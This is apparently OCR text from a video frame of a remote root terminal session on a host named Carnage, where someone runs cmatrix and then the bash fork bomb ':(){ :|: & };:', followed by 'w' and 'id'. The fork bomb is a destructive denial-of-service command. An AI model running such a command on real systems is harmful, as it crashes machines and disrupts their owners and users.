 Nyanyanyanyanyanyanya...
En
Nyanyanyanyanyanyanya... 91x23
(remote) root@Carnage:/usr/bin# cmatrix
(remote) root@Carnage:/usr/bin#
(remote) root@Carnage:/usr/bin#
(remote) root@Carnage:/usr/bin#
(remote) root@Carnage:/usr/bin#
(remote) root@Carnage:/usr/bin# :(){ :|: & };:
[1] 3364
(remote) root@Carnage:/usr/bin# w
id
^C